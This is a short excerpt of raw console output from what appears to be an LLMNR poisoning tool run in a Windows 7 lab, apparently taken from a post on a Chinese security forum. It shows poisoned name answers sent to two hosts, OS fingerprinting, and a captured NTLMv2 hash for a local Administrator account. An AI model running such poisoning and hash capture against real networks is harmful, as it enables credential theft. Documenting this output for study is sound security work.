 [*] [LLMNR]  Poisoned answer sent to 192.168.188.3 for name allex
[FINGER] OS Version     : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [LLMNR]  Poisoned answer sent to 192.168.188.147 for name allex
[FINGER] OS Version     : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [LLMNR]  Poisoned answer sent to 192.168.188.3 for name allex
[FINGER] OS Version     : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] Skipping previously captured hash for WIN7-TEST\Administrator
[WebDAV] NTLMv2 Client   : 192.168.188.3
[WebDAV] NTLMv2 Username : WIN7-TEST\Administrator
[WebDAV] NTLMv2 Hash     : Administrator::WIN7-TEST:7ac3332e4f5ec4ee:6E0C35FAAE45CB53353EB236C2D1AA74:0101000000000000E5BDC
[*] [LLMNR]  Poisoned answer sent to 192.168.188.147 for name allex
[FINGER] OS Version     : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [LLMNR]  Poisoned answer sent to 192.168.188.3 for name allex
[FINGER] OS Version     : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
先知社区